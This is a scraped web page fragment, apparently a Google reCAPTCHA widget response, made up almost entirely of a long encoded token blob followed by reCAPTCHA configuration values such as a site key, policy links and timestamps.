cnrDpQLCmsO6wqNqWMKPR3Epw7XCjsO0woZmwq/Dj8O7TsO1MEhJwo5CfEBnwo1iwqHCvQbDkCXCksKdwr/DjMK7dyvDosKHXH1ow63CqiMowqEzWmliw7fDncOhw4bDuMKVWcKcwp/CqcO4esOlf8OiPcOJwqhmacOtMsKNLcO6AkfCkXDCiyzCkMOsIEnCvsK8U2nDmcODC8K1EMKSO8OqwrzDj2jDhMOKwo5JC8KgW8KCKX5UJcK7w4/ChsOjw6dGwqbCrBzCtcOHPi/DlMK5eHg4wojDnsKjwoEZwpvCvwDCqcO4w5pswq3Cm8KZN8K8w7Exf2YSFnPDnsOyHcKfwr7CuFbCnsKhwonChsKUwp7DoRAiER7CkznCvX0jOQpEwqQ2csKeMXF+w4XCqx/DjQjCnsKXBsOtwqcYe8KHwpbCuE3DjREtw5vCj8KEfk8rwpPCiUV2J8KTC3TDmsOPPMORw5oUwogXwoICw4DDsWDDncK7w60Ew7jCpMKaw7J5WB/[base64]/[base64]/[base64]/[base64]/Cj0MFJsOmOMOTd1cwwrTDozNdwqgMPT4JHWYkLcKKXWQ7w4cdw67CijQoZwHCjjzCjMK9cn0Uw6hbwrl9F8OPE09sw6LDlcKAw4Bvw77DvETDjcK2Cy89TBQTw5szRMKJw53DlBwiw5/CpTQ5ez7DkMOPw4/CrMOow5hKwq/DhRlCwoXCosOhTMKhwpkKwrPDgSPCusKWOCcxJcKLwoEeV2MDw6wJOkJALMOLL8OQw7LCh8ODMRQCHTYOKsKMwp55woF+EhPCvwBuw6XDnHMsw44Yw7bDnGQnZV/CmsODw6p8HcOOw5zDjS/DgsOVwo/DgsOEG8Oaw6fCrx86wrBHAcOuw7jDv8KQQFlfwpTDvyLCpcObIz/DqsOTwoHCk8OIwoTDgzjDocOHw7fCu09dH0Y/FjZFA8OwIEU5QzxTEjjChmrDiH9kw6rDrlIxLsOzwoY9wrXChB7Dny3DrMKjwrtPdlYIZMO5RBTCrsOeAh/Ds8O9w5NSwpIZHcKyw75iWcK1RjV/ZMOqwrnDtXVIw7PChBvDjUzCqW/[base64]/wo4RR2plw7Q/[base64]/DkcOSacKOw70JLXPDmsOtwrjDpD/DrisRUmYqRn4uwpXDqWXDtw3CqMKkBELDlS3Dm03ChxXCg8Kqwr5Tw4AbQXsIwrHCu0Ixw4TDrcOawoPDh34Lw47Dq1A9UkEMw4FrRMKYworCrWvChn/DncOkw4kfwoFoecOhw4jCnhkew4JxJV0TwrNFCg4lekZ3wppbd8KeF8KnPnsNfcK2aTLCtGLCgS3DssKfwqHCr8KGwrR8w4c2UcOaecOKMRInwqJywq1jFTDDncK4CUhgw4/DlU3Cv3XCv33CjUvDv8Kcw6ozwqlxw6cyd13CkzvCmi/DkcKQVDsyXcOPdUQXTUfDvUQwNi3CiiJOPcOswp8xLCALbiDDvcOfNhNjw6TDiQnDgsKqw5hXDi3DqcOsJXnDnRlFXMKgHDEWw4HDhzTDgcKiw7V8w5g/G8OkW17Cv8KTwpVNUgDDhcKATlTDk8OJW8KywrDCkxk8wqzDukdZw58rF8OqblXCmE3DiE/[base64]/Ck2FDwqgVw6HDmx3CkwcEwqFtw53CqBbDv8KnR1/[base64]/Do8OOSynCmMOcRnNKfDkOwpEfDjgyXMOxfmpJDXwWLzZKZcOZFMOfHsKDLMKSwp4pP8OQBcO9LXfDjsOcWwPClyjDm8KKecOwYlRUScO4Qw/[base64]/w5LCmcOMw6XDl8OIJsOjMiXDusKJJsOpRB7Dq8KTw5lywpfDh8ORw7vDghPCkmnDkcKWGRbDiVzClV5Xwo/CoMOJw6k1wq7CvMKmO8Kcwr3Ct8Kowr8tdMKHwpLCnB7ChXXDj3rChT/DusOHCsKfwojDnsOpwpvDrMOnw4TDg0nCr8OlI8O2TEXCi8OzCcObw7gPAkFSNMO/XsK/Xw0GK1zDg8KEwq7DvcO1wokMwpwpEhHDsnTDtE/DrcOcwqbDn3QfwqBPUTBow6XDvGjDoDpdC2zDkwBWw5bDhyjCvsKiwqTDszXCmsOkw6hqw5EKwodEwqjDsMO/[base64]/Ci8KvwrjCsMK4w7w8dMOTwpXCjXnCnVjCiX/[base64]/DikonVVouw53Dj8Osw6RQwqrDnSQdWAsRw5vDgwcgwqXDqMOuw5opw68OEiPCs8OQRcKVw5V5HMO0w4xZYTLDv8OhfsOnGsOucwrChEjCgADDp0XCkcKMP8KWdMOlD1nCqh7DpRHDgcOfw4vCtcKcw709RMOjw7debAHDqU/Ci2XCi3TDpAUyLETDjsOKw6rDlcKSwofCqmh0T2vDlF1hWcKxw7bCtcK1wpHCrBzCjisPTBc1KH1FfVbDhBDCiMKHwpjCq8KbMsOIwrrDhcO9YDPCj0/ClGnDucOzDMO5wqbDnMKhw7DDpMK3LjttwoALw4bDl3okwrLCu8OxwpAzw590w4DChsKPcw/[base64]/Cu8OKFy1kGHDCi8Ojw7XCiEDDjMOyaMK1FMOuQQDClsKZSsO1PsKtaSrDijAlW1TCjMO/aMKBw6XDmMOlC8OuwpBTw59DwoLCkBtRWlzDgmvCiRRzPsOCacKDccOYG8KgDsKDw6gaw4LDsHXCi8OAb8KWwqfCmS3Cp8OYw742YlY+w48SwpDCuQbDsxfCgwZqTcOzMMKLwpB4M8O8w45dTRXDsGVbw6rDni3ClDhJUizCm8OfCMORLcO2w4Acw4ULecObNFF/wr/Dv8KSw4fCosKGK0QPLMODVsK8w4jDkMOUJcKDMcKsw4ZeHsOEWsOPQsO9ZMOWTMOMwo7Cr0hswpkiQMK0SCogIcKBw5jDlx/CtzJGw5rCpFDCp8KQw7XDoS7CsMO3wqLDr8KXZsOYHQ3CrsOQcsK4ARhuRW1oeA7CtGIHw5TCmXfDmkXCtcODLcOVX2QBAWDDtMKQw79wGgDCrsKkwrDChsKLw78lPsKXwqFOUcKKKsOeRMOew7nDr8KWAynCqzFwJVVdwr8FcsKJfBlCesO/wpLCkcKOwqN8PsO3w7TDijEFwrbDtsOjwrnDgsKqwrVEw77CvHzDlj7ClcK5wqnCuMOnwrfCrMOhwo/Cl8OAXmETPsKuw7tZwqEGSXbCql7ClcKfwovDrMONNcKQwr/DmcOcGWIhVksKbcKgasOqw6XCnj/CoDIlwqvCp8Khw4/DmyTDs3XDujrCjWvCpGEvw70gwodUw5BrwrDDshk2w4Zyw7vCosOFLMK9w5sjU8K3w6LDt0XCnkZ9cVNPC8KCfWvCqcKiw4w/dzHCjcOaD8OtLDtewqBxZXtIFRBowqpWb0ouw5gIw79AQcONw71ieMOawpPCqlBlZ8KWwo7CksOZYcOHZsO0dm/[base64]/B3XCqsKrwr3DtTvChHgPXcOaw6XDs8OLHSjCqsKYD8Ofw44QJG/Ds01xw4jDgSlXw6lTwqQFwoTCp8K4w7rCuDAiw5PCqAc4RsKmAFdnbMOVKWNdwq0mw78QDz3CimHCp8OuwoJLw5bDk8OTw6l9w69/w6tTwrrCs8OeU8OhFiNDHyTCncKKwrEswoHDpMKFwqodUx9XVVA7w4h9YMOYw7d2Z8KdczBjwoXCuMK6w4jDoVBbwpsMwoXCgCnDsyV+JcKlw7LCjcKnwrJ2bVnDtTPDlsKcwppvwqIGw6pqwp4NwpUqfhHCujAHdzYGLMK2TX/DnsOLfE/[base64]/CqRbDsgLDq2bCq8OAHsK4w4/DgizCu2E+w5MvXsKjE1DCrsKkw7PDjsOTIsKOBi1SwpUjwqcKw4Y0woc7EcOdEQtgaClrRcKNHVTDkcONw5plwoXDnDZIw75xwqktwpV9VkxlZ1gnfsKzeknCvyrDlcOYRClCwqnDlcOTw7c3wo7Ci1EDRyk3w4HCn8OHDcKlPcOXw6NrXl/CrAzCmG0owpN1LMKTw4/[base64]/[base64]/w4bDnSLDgsKxw6BIw5fDi8OWwr7DqWRBNcK9w4PCj8KqesKneQfCi0rDom3DvMOWTcKrw6AtwqrDrB9JwpJowqfCiV8aw53DtELDscOWw7rDrcKwLMK6VWB2w5zCuzs/TsKdwpcMwpUEw4NUOkkBS8KTw5ZaPmlIw5VRw4LDrm4wWsOGRwlOGCLChHrDrjoEwrJ7w4vCq8OJLcObck9yTMK8FMOkwrAuwolBOQPDk31+IsKGSWPChmzDhsOpwrAGQsKYZ8O8wqhEwrptw67DnRdYw7Igw7JxCcOjdENrw5zDjMKIaC/ClsOYw4gtw6tIwqAHLG7CjHfDi0vDpT16MzVzb8KHCsKZwrcpIQLCj8K5wrHDqsOHGETCn2rCj8KxL8KMJQbDlsO/[base64]/DpsOYwrLDhFzCvwDDv0NVIsOGNsOZUiV7wpBewqh7wrzDu8O0Xn7DvW1kScKJBivDoSYiPMKawpnCsMOvwrHCqMO9MB7Dv8KnwpFbwpPClU/[base64]/CssO/wqDCicOmeMKVfFTCnCBlwoRnw79nOknDnsKqAsOdw4MeY8OxMnTCpcOkwoXDlDA+w65Re8KMwqhpRsK+ZUQIw6diwr/[base64]/CiGXDnTRtw4zCiHtERMKCGGbCpycYw59BX8OgNcKAL8KnYGg6w64ewr15w4gew7powoLDlgF9KCsZB8O4w7ZALMKjwofCgsO6TsKawr/CvyN3G8OgM8KeCl7Dki9yw5Uew7/DoFsIbD5Nw5TCmnEswqpGF8OqD8OfNjYiMDh1wprCp0h3wqrCsErCtXfDvcK7XXHCs0JZBsOtw6Bxw55dLcO/C1INScOwdMKnw6NKw5wANhJ4K8O6w77DkMOSIcKbIAfCqsKlKsK/wpLDssKqw5Mvw5vCgsOKwplRKhoxwqvDksOVaF7DjMOaacODwrgGXsOgF29ueHLDr8OkTMKpwrHCucKJU1/DlnrCiEnCjWEuf8KRVMOkwpbDjsKow7JqwocfVT1ga8OCwpsFSsO4RQrDmMKlK0vCizwzYjt8cA3Do8O4wqgFVnvCvcK1bGHDnw/CgcORwoN7NMOywrPCnMKMdsKNG0LCl8KVwqILw4fCucKtw4nDnHLCrV4kw5cgw501w6HCgsOCwqvCu8OAFcKjFsKjwqgTwqLDnMO1wqdqw7/[base64]/Col7CisO1w4XCvcKPw7tIEsKkY8KQwo7DkCTChcKYwoMVHjIMXWbCtsK9TG41AMKmWC3Ct8OJwr/[base64]/OWrCqMKfPcOHMUfDnkzDrhsIw7/[base64]/wpfCpEnDsgrDnMOVTcKuR31LwokYH29sGcKRw6wpOMOjw47Cg8OPPkU4bcKQwrPCjkdBwp/CuCXCoSl0w6x3Mykew5vDqE1vbX3CvR5Gw4HCiBLCtFUOw45oMMKTw63DpRvDgcK+wpIKwpTChHtQwqhjCcOiWMKjGMKYRF3DhgV6J1w7E8O6BjI+wqrCjhzDv8Okw5TDqMKfaDRww45Ww44ES14LwrDDhjbCi8O0KVTCtzvCgW/DgsKBO30+G2gxwqbCs8OWDMKawrHCnsKYL8KBccOmWhvCvcOjL1rCocOoHh5Hw58yYg04wph1wo84IsOdw5M2w67ClcOYwrIfC1DDrlgwSlrDlQbDv8Kjw7DCgMOHFMOow6zDm3pmw7R2b8KMw6Fhf1jCmMKTR8KnwrISwrVrQEgEOcOnw4/DpcO7b8KRCMO8w67ClDoRw4LCvMKGO8KzbTjDvWgqwpjDm8KiwozDv8Kww7t+LsOGw58/JsK0SkcQw7/Cshs2TwU4FgTCm1PDmk43IxPCncKnw4l4bMOoAxJKw6dScMOYwqlmw5HCjgYiW8Oaw4QkDcKzwow9aVtgw74ewoo6wozDtcKpwpLDsEt7wpcxw5LDnF5oFsOFw593dsKVYXjCkizCs18wXsOcZl7CoFFaBcKtfMKbw4DCqwXCu0QpwqUiwrt6w4FIw6/DocOFw7rDhcKUQgLDmws7bn1RCi8Awp5ewoEewplDwotHChnCmy/CnMKowp4ww6N/[base64]/[base64]/CnVQ0wrnDm8OmwrbCosO4w6bCk8KnwqUow4TClcKZAcK5wonCohF9wqY+SHvCo8KTw7jCj8KEGMOgPVDDusKmVhvDu0/Dq8Kcw64XUcKQw5/DhQ7CmsKEbSN2PMKvR8OswobDpMK8wqY2wrDDpV4Aw6TDisKqw61iO8KYU8K/TlLClMOBIsKCwqFAEXwiZ8KhwoxawrBSPcKAMsKEw7fCgU/Ch8KnEsOeSm/[base64]/wq0AwrLCqgF8VsOVIsKYw6d2wq0jaTXCusOFw7PDg2NOw7XCnB8xwq/DtxADwrbDvhoKwp9raQLCv0/[base64]/woXDlSnDm8K8w4XDm8Ojw5HDg3pGDDl+wpADVhnDv8K5w6wUw6clwoMawpTDocKHOiQ/[base64]/DvXpKw67Cri1BwrTDqWpMKXNMecOrw4wpLMOXP8OXRMKFG8O2azIxwrBVVwvDucOWw7PDh07Cvw8Lwqd4bsOiBsK8w7fDk1dPTcOJwprCsyR1w4TCh8O1wptXw4vClsOCUjfCj8ONfnwnw5fCpsKYw4hjwrgtw5bDkC10woPDuhl3wr/Cu8OlNMOCwrMFdMOmw6lzw70/woXDm8Obw4lKAMK6w6vCuMKLw7F2wprChcOyw4PDi1nCqCVJOz3DmmBmejJAD8OgccOkw5QWwp44w7LChAwiw4k6wovDmCrCj8KNwp7DncO0D8O1w4xUwrFuE01lW8Odw4YZw4bDjcO3wrDChFDDgcOiHBgXScKHBjpffTQXCj3Cq2ZOwqfCsTUCUsKKG8OFwp/Cr3jClFcSw5EYXsOrCAxxwoZ/AQTDucKow5RZwp9nf1bDl0QGNcKnw4VmJMO3HELCvsKMwoDDpCjDv8O/[base64]/Cl8K/wrnDrcKxGwNYSUPDil3CqsONwqLCiyhIw4DCjsObOEvCg8KZdcOmIcO1wofDuS7CvDtTN37CimcEw4zCvSJ9fcO0FsKjcUnDj0/CrDg/YsOCNMKmwrvCj2ALw7rCv8Kpw6loFibDh2V1Dj3DigwpwozDo2PCjk/CmhJ5wqoCwr/CuFFwP0IKecKMP242WcOPwrkNwp8Rw4kSw5grRhHDnjtUP8OPbsOQwr7Cq8OAwp/CmXEQbcOhw6AMXsO8CGYfBXM8w5cPwrZbwo/DlMKyBsKCwoTDhcOaTjUvCGzDtsOJwrYgw49cwp3DrGTCncKXwpUnwrDCnSXDlMOxFEVBLGHDrcK2SnQdwqrDuwjCm8Kfw7UuKgF9w7F9dsKSYsO/wrAAw5g5RMK8w43CusKVAMO0w6A1Ah7DqChLEcKcJAbDpyB4wobCkH1Uw713IMOKfEbCuXnDosOBaCvCpVgCwppPT8K5IcKLXGw1ZFjCsUXCtMK3YSfCt3nDuDtdM8KEw7okw6HCqcOJdjZtLXwxIsOww4vCrMOIwpzDsm1iw78zYHLCk8KRBH/[base64]/Cr8K1w7nCuMKwwporw7M9HXUiwr0sYcOWw4nDqj1sMBRTTMOEwq/Dj8OeOF/DqmnDrAtsNMKhw6jDjsKgwrzCuQUYw5vCrsOOX8KowqM/GjvChsO6Qg8Xw5XDjinDozFbwpY4AUZwFzrDiE7DmMK5WQ3CjcKywrFTPMO2woLDhsKjw6/Dn8O7w6jCk2DCmwLDisOuLwLCs8O/U0DDnsKTwpDDt1PDn8KVQwbCpMKLPMK4w5XDlFbDkyhqwqgLclvDhsOcIsKjdsOCBcO/UMKVwqwEWRzCiw/DnsKbMcKTw6nDmS7CqnM8w4PCjMOVwpTCh8KAOSfCp8Otwr4LHCLDmcKAEFxwU0zDmcKXVQ4Ta8KcA8KccsKLw4fCqsOFWsK1fcOQw4cEfHjCgMOWwprCoMONw5c5wr/CrjhKIcO8ZQ/CgsOJey1KwrdjwrhLJcKRwqU6w5twwqvCgF7DtMOjRsOowq9awqJLw4nCiQgJwr/[base64]/EwUjwqZZKldyw4k2wo17w7Eww5zCvsKzSsOHw5nDoMKXccOEG3YpJsKILTzDj0bDkGPCjcKVCsOGKcOewrJMwrfDrl/DvcODwpnDvMOxV09uwrJgwo3Dm8KQw4QKEEU2XcK8UA/CnMO5aUvDscKpUsK1el/DgW8MQ8KMw5HDgC/Ds8ONf2YBw5g2wqYFwrRTX0IPwodbw6jDrEd1KMOOP8KVwqsBWR86UUDDnw08wr/[base64]/DuQ7DrFzCqcOhw7vCslBLwqFWwrPCksOwJsKIT8O/YnJndSBdUMOGwooCw5YOf0IaasORMV02OwPDgR5nXcOOekt/[base64]/[base64]/[base64]/[base64]/Di8KKw4t1ClvCj8OJH3DDpz/[base64]/Djx/Cgy0wfjPCkxcpwoLDkQk3WDrCrzHCuMODG8K0wpARQhvDmcKpBF4ew7PCh8OWw77CvMKcWMOFwocGGEbCssOPSFg/wrDCqlrCi8Kww7bDp3PDqVLCnMK0U1ZsNcKRw6cBEBTDsMKlwq0SEUXCtcK+QsKXDkQcSsKsbh4nDcK/ScKLPBQ+XcKMwqbDkMKlC8K6RVECwqjDtzVWw4HCiSrCgMKWwoUQUkbDv8KPHMKjHMOJN8KILzISwo4uw6fDqAHDrMOOSm/CtcKtwozDk8K3KMKlPBQ1FcK+w5bDtAQhaVcDwqHDhMK8IcOWHEZmCsOywp7CgcKBw416wo/[base64]/DrXrChMKMwpRtwrEswqvDvhHCiHPCqXs9VcOpwpdxw6rDkEvDkGTCumB2EWDCjV/DsSRUw7EiZB3ChsKuw5XCr8Kiw798X8OTEcO3fMOWUcKVw5Yww7w7UsOdwoAYw5zDu14KfcOLA8KiRMO3NgTDs8KpbB/[base64]/CryfDnC15w4Ahwos0G0Usw6HCn1DCvVbDm8K/[base64]/wr9CEkrCtBRRwrRow4LChMOydsOzw4jCh8KzTTgqw5hiNMKTAQnDrUEqQkvCm8O4X1PDoMOiw4/DtDYDwrfDvsOKw6UQw4/CgcKKw4LDrcKkacKvdBcbQcOSwpdWTinDoMK+wpHCj1fCu8OPw4bCisOUalJcOBjCvWPDhcKbHXrClWPDlQrCq8OWw6hqwpYtwr3CnMKvwoPCj8KjY2nDl8KAw4l5EQIrwrYHO8OjaMKqJsKFwrwKwrzDmcOPw5JoV8KCwo3DtjsHwr/DkcOPcsKYwoEZT8OpSMK8AcOyb8Ozw6bDlGHDrMK/LMK/SEfCuz7DmhINwrp2w5zDll3CpVbCk8OOSsK3TQTDq8O1DcKJU8O0FyrCgcOtwprDlFdILcOhAMKqw5/DkCDCisO4wp3ClMKSSMKKw6LCg8OBw5nDmQcOPMKLf8OlAwMzGMOhQQbDnDTDjsKsKMOD\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aiVV8AXh3wyDi1ZElkgWHSpVGhtMcNzY0879r/0NPA8\\u003d\x22,1,0,null,1,1769060153912,0,0,[21,57,88,97,97],null,[91,1,33],\x22RC-ponVIvT-TEg_1Q\x22,null,null,null,null,null,\x220dAFcWeA6ZuMB0Q6pkNuSRe7pNK4hnHfm8nbSBgys4rYjtu5bS4pgdT9XplfnqNQIs2OM0JLju9SimoRP2YRbZ4hCG3RKdPLY_HA\x22,1769142953884]");
    </script></body></html>